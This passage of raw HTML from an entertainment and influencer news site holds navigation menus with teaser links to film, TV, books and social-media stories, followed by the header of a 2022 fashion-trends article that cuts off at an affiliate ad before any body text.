                        <a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Worst Blockbusters of 2025" title="The Worst Blockbusters of 2025" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-2025-worst-block-0987.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/">The Worst Blockbusters of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Romantic Movie Masterpieces With Great Acting, Ranked" title="10 Romantic Movie Masterpieces With Great Acting, Ranked" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/while-you-were-sleeping-sandra-bullock-bill-pullman-1.jpeg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/">10 Romantic Movie Masterpieces With Great Acting, Ranked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" title="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/MV5BYjlmMTkxYTktODIzZC00ZDJiLWJmZDUtYWFjNDA4ZDk1ZGVmXkEyXkFqcGc@._V1_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/">The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ScreenCrush’s 15 Most Anticipated Movies of 2026" title="ScreenCrush’s 15 Most Anticipated Movies of 2026" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-most-anticipated-2026-movies.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/">ScreenCrush’s 15 Most Anticipated Movies of 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" title="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/prince_720.jpg?q=49&amp;fit=crop&amp;w=217&amp;h=180&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/">The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" title="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/Ext-S2_Day2-MB_00115-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/">Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" title="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/jack_mcbrayer_zillow_gone_wild_2-590x331.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/">Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" title="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/Doc_S2-Ep207-0713-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/">Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" title="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/EIP_501_UNIT_01019R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/">Emily in Paris: Season Six Renewal Announced for Netflix Drama Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" title="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/MOK_410_JLP_UNIT_0507_0371_RT-590x394.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/">Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" title="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/SISTAS_S10B_CAST_KEYART_1920x108-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/">Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" title="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/0d26fa01d6e44ae3b413d861e72c6ffe/f85996191a494a738e63cdf22ad50431.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/">THE FLORENTINE ENTANGLEMENT | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" title="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/the-last-bookstore-on-earth-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/">Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PHILOSOPHY OF WRITING | Kirkus Reviews" title="PHILOSOPHY OF WRITING | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/kir_images/icons/like.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/">PHILOSOPHY OF WRITING | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 14, 2026" title="Book Riot&#8217;s Deals of the Day for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011425.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/">Book Riot&#8217;s Deals of the Day for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BRUNNER IN THE BLACK | Kirkus Reviews" title="BRUNNER IN THE BLACK | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/6e73296639da45d3a42f1d88469087b1/d9be80a1855c4011b152ee612a4f6269.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/">BRUNNER IN THE BLACK | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Fantasy Books of the Century So Far" title="Best Fantasy Books of the Century So Far" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/br_bestofcentury_700x375.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/">Best Fantasy Books of the Century So Far</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Voice Agents: How to Get Started : Social Media Examiner" title="AI Voice Agents: How to Get Started : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_89_1aPRIMARY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/">AI Voice Agents: How to Get Started : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Appoints Former Trump Staffer as VP" title="Meta Appoints Former Trump Staffer as VP" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/">Meta Appoints Former Trump Staffer as VP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Says It’s Removed 540K Teen Accounts in Australia" title="Meta Says It’s Removed 540K Teen Accounts in Australia" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/">Meta Says It’s Removed 540K Teen Accounts in Australia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Launches Antitrust Lawsuit Against Music Industry" title="X Launches Antitrust Lawsuit Against Music Industry" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/">X Launches Antitrust Lawsuit Against Music Industry</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" title="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/">Meta Plans 10% Cuts To Staff in Its Reality Labs Division</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Google Launches Improved Veo AI Video Generation Tools" title="Google Launches Improved Veo AI Video Generation Tools" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/">Google Launches Improved Veo AI Video Generation Tools</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://influencerworlddaily.com/">
		        <img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-6">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://influencerworlddaily.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://influencerworlddaily.com/category/fashion/">Fashion</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The 12 Hottest Trending Fashion Items for 2022</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/">May 26, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://influencerworlddaily.com/category/fashion/" rel="category tag">Fashion</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://cdn.cliqueinc.com/posts/296040/trending-items-2022-296040-1653557746966-fb.700x0c.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="The 12 Hottest Trending Fashion Items for 2022" title="The 12 Hottest Trending Fashion Items for 2022" decoding="async" loading="lazy" data-src="https://cdn.cliqueinc.com/posts/296040/trending-items-2022-296040-1653557746966-fb.700x0c.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://hop.clickbank.net/?affiliate=neild&vendor=recprofit' target="_blank" rel="nofollow noopener" class='adlink ads_image align-center'>
